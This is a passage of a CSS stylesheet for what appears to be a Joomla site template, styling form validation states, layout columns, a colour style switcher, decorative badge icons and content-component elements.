.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success > label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info > label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:required:invalid,
textarea:focus:required:invalid,
select:focus:required:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:required:invalid:focus,
textarea:focus:required:invalid:focus,
select:focus:required:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}
.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 28px;
  min-width: 16px;
  padding: 0 5px;
  font-size: 13px;
  font-weight: normal;
  line-height: 28px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #f5f5f5;
  border: 1px solid #BDBDBD;
}
.input-append .add-on,
.input-append .btn,
.input-prepend .add-on,
.input-prepend .btn {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 6px 0 0 6px;
  -moz-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 6px 0 0 6px;
  -moz-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
}
.input-append input + .btn-group .btn,
.input-append select + .btn-group .btn,
.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child {
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 6px 0 0 6px;
  -moz-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child,
.input-prepend.input-append input:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  margin-bottom: 0;
}
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5em;
}
a {
  color: ;
  text-decoration: none;
}
a:hover {
  text-decoration: underline;
}
.img-rounded {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
body {
  background: #393939;
}
#jm-allpage {
  background: url("../images/bg_pattern.jpg") repeat-x left top #F0EFED;
}
#jm-allpage-bg {
  position: relative;
}
#jm-wrapper-in {
  padding: 25px 25px 0;
  background: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 1px solid #E3E3E3;
}
#jm-wrapper-bottom {
  margin-top: 25px;
}
#jm-header-space {
  margin: 0 -25px;
  background: #fff;
  border: 1px solid #E9E8E7;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  padding: 7px;
}
.container-fluid #jm-header-space {
  margin: 0;
}
#jm-header-shadow-left {
  margin: 0 -25px;
}
.container-fluid #jm-header-shadow-left {
  margin: 0;
}
#jm-navbar-space {
  margin: 0 -25px;
}
.container-fluid #jm-navbar-space {
  margin: 0;
}
#jm-djmenu {
  padding: 25px 0;
}
#jm-header-in {
  position: relative;
}
#jm-header-mod {
  position: absolute;
  right: -70px;
  top: -20px;
  z-index: 2;
}
#jm-breadcrumbs-fs {
  margin-bottom: 25px;
}
#jm-font-switcher {
  text-align: right;
}
#jm-wrapper {
  margin-bottom: 25px;
}
#jm-maincontent {
  padding-bottom: 25px;
}
.lcr #jm-left {
  float: left;
}
.lcr #jm-right {
  float: right;
}
.lcr #jm-content {
  float: right;
}
.lcr.scheme2.noleft #jm-content {
  float: left;
}
.clr #jm-left,
.clr #jm-right,
.clr #jm-content {
  float: left;
}
.lrc #jm-left {
  float: left;
}
.lrc #jm-right,
.lrc #jm-content {
  float: right;
}
.lrc.scheme3 .row-fluid #jm-left,
.lrc.scheme2 .row-fluid #jm-left,
.lrc.scheme2 .row-fluid #jm-right,
.lcr.scheme3 .row-fluid #jm-left,
.lcr.scheme2 .row-fluid #jm-left {
  margin-left: 0;
}
#jm-footer {
  padding: 25px 0;
  background: #393939;
  color: #A3A3A3;
}
#jm-footer-space {
  margin: 0 -25px;
  position: relative;
}
.container-fluid #jm-footer-space {
  margin: 0;
}
#jm-styleswitcher {
  padding-top: 10px;
  text-align: right;
  line-height: 15px;
}
#jm-back-top {
  margin: 0;
  top: -50px;
  right: -45px;
  position: absolute;
}
#jm-back-top a {
  display: inline-block;
}
#jm-back-top a:hover {
  text-decoration: none;
  cursor: pointer;
}
#jm-back-top span {
  width: 30px;
  height: 30px;
  display: block;
  -webkit-border-radius: 15px 15px 0 0;
  -moz-border-radius: 15px 15px 0 0;
  border-radius: 15px 15px 0 0;
  -webkit-transition: 1s;
  -moz-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  background-image: url("../images/backtotop.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #393939;
}
#jm-social {
  padding: 10px 0 0;
}
#jm-header-shadow-left {
  height: 75px;
  background: url("../images/header_shadow_left.png") no-repeat left top;
}
#jm-header-shadow-right {
  height: 75px;
  background: url("../images/header_shadow_right.png") no-repeat right top;
  padding: 0 220px;
}
#jm-header-shadow-in {
  height: 75px;
  background: url("../images/header_shadow_in.png") repeat-x top left;
}
#jm-logo-sitedesc {
  padding: 15px 0 25px 65px;
}
#jm-logo-sitedesc #jm-logo {
  font-size: 2em;
  line-height: 1.2em;
  margin: 0;
}
#jm-logo-sitedesc #jm-logo a:hover {
  color: inherit;
}
#jm-logo-sitedesc #jm-logo a img {
  vertical-align: top;
}
#jm-logo-sitedesc #jm-logo a span {
  padding-left: 25px;
}
#jm-logo-sitedesc #jm-sitedesc {
  color: #3E3E3E;
  padding-left: 25px;
}
#jm-footer a {
  color: #fff;
}
#jm-styleswitcher a span {
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  border-radius: 12px;
  height: 15px;
  width: 15px;
  display: inline-block;
  outline: none;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
#jm-styleswitcher a:hover {
  text-decoration: none;
}
#jm-styleswitcher a#style_icon-1 span {
  background: #009BDA;
}
#jm-styleswitcher a#style_icon-1:hover span {
  background: #0eb9ff;
}
#jm-styleswitcher a#style_icon-2 span {
  background: #75A400;
}
#jm-styleswitcher a#style_icon-2:hover span {
  background: #99d700;
}
#jm-styleswitcher a#style_icon-3 span {
  background: #FFA200;
}
#jm-styleswitcher a#style_icon-3:hover span {
  background: #ffb533;
}
#jm-styleswitcher a#style_icon-4 span {
  background: ;
}
#jm-styleswitcher a#style_icon-4:hover span {
  background: ;
}
.smallview #jm-maincontent {
  font-size: 0.9em;
  line-height: 1.5em;
}
.largeview #jm-maincontent {
  font-size: 1.1em;
  line-height: 1.5em;
}
.span0 {
  float: none !important;
}
.jm-module {
  margin-bottom: 25px;
}
.jm-module .jm-title {
  font-style: italic;
}
.jm-module.green,
.jm-module.blue,
.jm-module.orange {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  color: #fff;
  padding: 15px;
}
.jm-module.green a,
.jm-module.blue a,
.jm-module.orange a {
  color: #fff;
}
#jm-header .jm-module {
  margin-top: 25px;
  margin-bottom: 0;
}
#jm-header .jm-module:first-child {
  margin-top: 0;
}
.jm-module.blue {
  background: #009BDA;
}
.jm-module.green {
  background: #75A400;
}
.jm-module.orange {
  background: #FFA200;
}
.jm-module .jm-module-in {
  position: relative;
}
.jm-module .jm-module-in:after {
  content: "";
  position: absolute;
  top: 0px;
  right: 0px;
  width: 50px;
  height: 50px;
  z-index: 1;
}
.jm-module.badge-plane .jm-module-in:after {
  background: url("../images/badge-plane-grey.png") no-repeat;
}
.jm-module.badge-drink .jm-module-in:after {
  background: url("../images/badge-drink-grey.png") no-repeat;
}
.jm-module.badge-food .jm-module-in:after {
  background: url("../images/badge-food-grey.png") no-repeat;
}
.jm-module.badge-ship .jm-module-in:after {
  background: url("../images/badge-ship-grey.png") no-repeat;
}
.jm-module.badge-taxi .jm-module-in:after {
  background: url("../images/badge-taxi-grey.png") no-repeat;
}
.jm-module.badge-luggage .jm-module-in:after {
  background: url("../images/badge-luggage-grey.png") no-repeat;
}
.jm-module.badge-sun .jm-module-in:after {
  background: url("../images/badge-sun-grey.png") no-repeat;
}
.jm-module.badge-barber .jm-module-in:after {
  background: url("../images/badge-barber-grey.png") no-repeat;
}
.jm-module.badge-surf .jm-module-in:after {
  background: url("../images/badge-surf-grey.png") no-repeat;
}
.jm-module.badge-contact .jm-module-in:after {
  background: url("../images/badge-contact-grey.png") no-repeat;
}
.jm-module.blue .jm-module-in:after,
.jm-module.orange .jm-module-in:after,
.jm-module.green .jm-module-in:after {
  top: -15px;
  right: -15px;
}
.jm-module.blue.badge-plane .jm-module-in:after,
.jm-module.orange.badge-plane .jm-module-in:after,
.jm-module.green.badge-plane .jm-module-in:after {
  background: url("../images/badge-plane.png") no-repeat;
}
.jm-module.blue.badge-drink .jm-module-in:after,
.jm-module.orange.badge-drink .jm-module-in:after,
.jm-module.green.badge-drink .jm-module-in:after {
  background: url("../images/badge-drink.png") no-repeat;
}
.jm-module.blue.badge-food .jm-module-in:after,
.jm-module.orange.badge-food .jm-module-in:after,
.jm-module.green.badge-food .jm-module-in:after {
  background: url("../images/badge-food.png") no-repeat;
}
.jm-module.blue.badge-ship .jm-module-in:after,
.jm-module.orange.badge-ship .jm-module-in:after,
.jm-module.green.badge-ship .jm-module-in:after {
  background: url("../images/badge-ship.png") no-repeat;
}
.jm-module.blue.badge-taxi .jm-module-in:after,
.jm-module.orange.badge-taxi .jm-module-in:after,
.jm-module.green.badge-taxi .jm-module-in:after {
  background: url("../images/badge-taxi.png") no-repeat;
}
.jm-module.blue.badge-luggage .jm-module-in:after,
.jm-module.orange.badge-luggage .jm-module-in:after,
.jm-module.green.badge-luggage .jm-module-in:after {
  background: url("../images/badge-luggage.png") no-repeat;
}
.jm-module.blue.badge-sun .jm-module-in:after,
.jm-module.orange.badge-sun .jm-module-in:after,
.jm-module.green.badge-sun .jm-module-in:after {
  background: url("../images/badge-sun.png") no-repeat;
}
.jm-module.blue.badge-barber .jm-module-in:after,
.jm-module.orange.badge-barber .jm-module-in:after,
.jm-module.green.badge-barber .jm-module-in:after {
  background: url("../images/badge-barber.png") no-repeat;
}
.jm-module.blue.badge-surf .jm-module-in:after,
.jm-module.orange.badge-surf .jm-module-in:after,
.jm-module.green.badge-surf .jm-module-in:after {
  background: url("../images/badge-surf.png") no-repeat;
}
.jm-module.blue.badge-contact .jm-module-in:after,
.jm-module.orange.badge-contact .jm-module-in:after,
.jm-module.green.badge-contact .jm-module-in:after {
  background: url("../images/badge-contact.png") no-repeat;
}
.badge-plane .jm-title,
.badge-drink .jm-title,
.badge-food .jm-title,
.badge-ship .jm-title,
.badge-taxi .jm-title,
.badge-luggage .jm-title,
.badge-sun .jm-title,
.badge-barber .jm-title,
.badge-surf .jm-title,
.badge-contact .jm-title {
  padding: 0 40px 0 0;
}
h3.jm-typo-title {
  border-bottom: 1px dotted #ddd;
  padding-bottom: 10px;
  margin-bottom: 25px;
  text-align: center;
  font-weight: bold;
  font-size: 22px;
}
.jm-code {
  border-left: 5px solid #ddd;
  padding: 10px;
  background: #f5f5f5;
  white-space: pre-wrap;
  word-wrap: break-word;
}
.border_img1 {
  border: 1px solid #DDDDDD;
  box-shadow: 0 5px 10px -10px #000000;
  padding: 5px;
}
.border_img2 {
  background: #DDDDDD;
  padding: 5px;
}
.border_img3 {
  border: 1px solid #DDDDDD;
}
.jm-tooltip-icon {
  float: left;
  margin: 15px;
}
.jm-icons {
  margin: 0;
}
.jm-icons a {
  display: inline-block;
}
.jm-icons a:hover {
  text-decoration: none;
}
.jm-icons span {
  display: block;
  width: 30px;
  height: 30px;
  margin-right: 10px;
  background-position: 0 0;
  background-repeat: no-repeat;
  -webkit-transition: background 0.2s ease-out 0s;
  -moz-transition: background 0.2s ease-out 0s;
  -o-transition: background 0.2s ease-out 0s;
  transition: background 0.2s ease-out 0s;
}
.jm-icons span:hover {
  background-position: 0 -30px;
}
.jm-icons .jm-facebook {
  background: url("../images/facebook.png") no-repeat;
}
.jm-icons .jm-twitter {
  background: url("../images/twitter.png") no-repeat;
}
.jm-icons .jm-youtube {
  background: url("../images/youtube.png") no-repeat;
}
.jm-icons .jm-rss {
  background: url("../images/rss.png") no-repeat;
}
.jm-block {
  margin: 10px 0;
  padding: 0 0 0 60px;
  position: relative;
  min-height: 40px;
}
.jm-block span {
  background: #ddd;
  display: block;
  position: absolute;
  top: 3px;
  left: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  font-size: 18px;
  color: #fff;
}
.jm-block.second span {
  background-color: #2e2e2e;
}
p.blue {
  border-left: 3px solid #BCE8F1;
  padding: 0 0 0 10px;
}
p.green {
  border-left: 3px solid #D6E9C6;
  padding: 0 0 0 10px;
}
p.red {
  border-left: 3px solid #EED3D7;
  padding: 0 0 0 10px;
}
p.bluefill {
  background: #D9EDF7;
  border: 1px solid #BCE8F1;
  display: block;
  padding: 10px;
  text-align: justify;
  color: #3A87AD;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
p.greenfill {
  background: #DFF0D8;
  border: 1px solid #D6E9C6;
  display: block;
  padding: 10px;
  text-align: justify;
  color: #468847;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
p.redfill {
  background: #F2DEDE;
  border: 1px solid #EED3D7;
  display: block;
  padding: 10px;
  text-align: justify;
  color: #B94A48;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.quote-left {
  display: block;
  font-style: italic;
  padding: 10px 10px 10px 50px;
  background: url("../images/quote-left.png") no-repeat left top;
  text-align: left;
}
.quote-right {
  display: block;
  font-style: italic;
  padding: 10px 50px 10px 10px;
  background: url("../images/quote-right.png") no-repeat right bottom;
  text-align: right;
}
p.badges {
  padding-left: 60px;
  background: url("../images/icons_dark/badge.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.calendar {
  padding-left: 60px;
  background: url("../images/icons_dark/calendar.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.chat {
  padding-left: 60px;
  background: url("../images/icons_dark/chat.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.check {
  padding-left: 60px;
  background: url("../images/icons_dark/check.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.cloud {
  padding-left: 60px;
  background: url("../images/icons_dark/cloud.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.direction {
  padding-left: 60px;
  background: url("../images/icons_dark/direction.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.divide {
  padding-left: 60px;
  background: url("../images/icons_dark/divide.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.error {
  padding-left: 60px;
  background: url("../images/icons_dark/error.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.fire {
  padding-left: 60px;
  background: url("../images/icons_dark/fire.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.flag {
  padding-left: 60px;
  background: url("../images/icons_dark/flag.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.heart {
  padding-left: 60px;
  background: url("../images/icons_dark/heart.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.home {
  padding-left: 60px;
  background: url("../images/icons_dark/home.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.info {
  padding-left: 60px;
  background: url("../images/icons_dark/info.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.list {
  padding-left: 60px;
  background: url("../images/icons_dark/list.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.mail {
  padding-left: 60px;
  background: url("../images/icons_dark/mail.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.people {
  padding-left: 60px;
  background: url("../images/icons_dark/people.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.star {
  padding-left: 60px;
  background: url("../images/icons_dark/star.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.stat {
  padding-left: 60px;
  background: url("../images/icons_dark/stat.png") no-repeat left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
ol.jm-roman,
ol.jm-roman ol {
  list-style-type: upper-roman;
}
ol.jm-alpha,
ol.jm-alpha ol {
  list-style-type: lower-alpha;
}
dl.article-info {
  font-size: 0.9em;
  margin: 0 0 ;
}
dl.article-info dd {
  margin: 0;
}
.content_rating {
  margin-bottom: 10px;
}
.content_vote label {
  margin-right: 5px;
}
h3.page-header .btn [class^="icon-"],
h3.page-header .btn [class*=" icon-"] {
  margin-top: -2px !important;
  vertical-align: middle;
}
#jm-allpage h3.page-header .btn.btn-mini {
  height: 30px;
  line-height: 30px;
}
h3.page-header.item-title {
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 10px;
}
.categories-list .collapse {
  padding: 0 0 0 20px;
}
.categories-list h3.page-header {
  font-size: 1em;
  line-height: 1.5em;
  display: inline-block;
  width: 100%;
}
.categories-list div > .category-desc {
  margin-bottom: 20px;
}
.items-leading div[class*="leading-"],
.items-row {
  margin-bottom: 20px;
}
.items-leading .leading:last-child,
.items-row:last-child {
  margin: 0;
}
.category-list h3.page-header {
  font-size: 1em;
  line-height: 1.5em;
  display: inline-block;
  width: 100%;
}
.category-list .filters .btn-group label {
  vertical-align: middle;
  margin: 0 5px 0 0;
}
.archive .filters {
  margin-bottom: 20px;
}
.categories-list ul li h4 {
  font-size: 1em;
  line-height: 1.5em;
  font-weight: bold;
}
.categories-list ul li small.category-desc {
  font-size: 1em;
  line-height: 1.5em;
}
.contact-category .btn-group span.label {
  margin-right: 10px;
  vertical-align: middle;
}
.contact-category input[type="text"] {
  margin-top: 10px;
}
table.category {
  width: 100%;
  margin-top: 20px;
}
table.category th {
  font-weight: bold;
}
table.category th,
table.category td {
  border-top: 1px solid #f5f5f5;
  line-height: 20px;
  padding: 8px;
  text-align: left;
  vertical-align: top;
}
.contact #basic-details .thumbnail {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.contact-position.dl-horizontal dd,
.contact-address.dl-horizontal dd {
  margin-left: 0;
  margin-right: 0;
}
.contact-position.dl-horizontal dt,
.contact-address.dl-horizontal dt {
  width: auto;
}
.contact-position .jicons-text,
.contact-address .jicons-text {
  display: block;
  margin-right: 10px;
  min-width: 110px;
  text-align: left;
}
.contact-position .jicons-icons,
.contact-address .jicons-icons {
  display: block;
  margin-right: 10px;
  min-width: 20px;
  text-align: left;
}
.weblink-category .btn-group label,
.weblink-category .btn-group span.label {
  margin-right: 10px;
  vertical-align: middle;
}
.weblink-count {
  display: inline-block;
  width: 100%;
}
.weblink-count dt,
.weblink-count dd {
  float: left;
}
.weblink-category input[type="text"] {
  margin-top: 10px;
}
.newsfeed-count {
  display: inline-block;
  width: 100%;
}
.newsfeed-count dt,
.newsfeed-count dd {
  float: left;
}
.newsfeed-category .btn-group label,
.newsfeed-category .btn-group span.label {
  margin-right: 10px;
  vertical-align: middle;
}
.newsfeed-category input[type="text"] {
  margin-top: 10px;
}
.profile ul.btn-toolbar li {
  background: none;
  padding: 0;
}
.icon-cancel {
  background-position: -314px 0;
}
.icon-eye {
  background-position: -96px -120px;
}
.icon-file-add {
  background-position: -26px -25px;
}
.icon-copy {
  background-position: -26px -25px;
}
.icon-picture {
  background-position: -457px -49px;
}
.toggle-editor .btn-group {
  margin: 10px 0;
}
.edit .input-append .add-on,
.edit .input-append .btn,
.edit .input-append .btn-group {
  margin-left: 0;
}
.phrases-box,
fieldset.only {
  padding: 0 0 20px;
}
.phrases-box label,
fieldset.only label {
  display: inline-block;
  margin-right: 10px;
}
fieldset.phrases {
  padding-bottom: 20px;
}
.tags {
  padding: 5px 0;
}
.tag-category .form-inline label {
  vertical-align: middle;
  margin-right: 10px;
}
.tip-wrap {
  z-index: 9999;
}
.tip-wrap .tip {
  max-width: 250px;
  padding: 10px 7px;
  color: #555;
  text-align: center;
  text-decoration: none;
  background-color: #f5f5f5;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  font-size: 13px;
  opacity: 1;
  filter: alpha(opacity=100);
  border: 1px solid #ccc;
}
.tip-wrap .tip-top {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  top: -4px;
  left: 20%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #ccc;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tip-wrap .tip-title {
  font-weight: bold;
}
.chzn-drop li,
.chzn-choices li {
  background: none;
}
strong.red,
span.star {
  color: #ff0000;
}
.article-index {
  border: 1px solid #D7D5D5;
  margin-left: 10px;
  padding: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tag-category .thumbnails > li,
.tag-category .category > li {
  background: none;
  padding: 0;
}
.tag-category .thumbnails > li h3 {
  font-size: 1em;
}
.chzn-container-multi .chzn-choices li,
